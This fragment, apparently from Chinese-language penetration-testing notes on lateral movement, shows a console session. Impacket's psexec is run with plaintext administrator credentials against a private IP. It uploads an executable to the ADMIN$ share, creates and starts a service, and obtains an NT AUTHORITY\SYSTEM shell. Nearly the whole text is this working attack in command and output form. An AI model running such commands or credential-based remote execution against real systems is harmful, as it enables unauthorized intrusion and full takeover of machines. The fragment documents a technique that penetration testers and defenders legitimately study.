 D:\workspace\渗透工具\zyc工具\横向移动>psexec.exe Administrator:good123@@192.168.2.200
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.2.200.....
[*] Found writable share ADMIN$
[*] Uploading file faOrLStN.exe
[*] Opening SVCManager on 192.168.2.200.....
[*] Creating service jlyo on 192.168.2.200.....
[*] Starting service jlyo.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>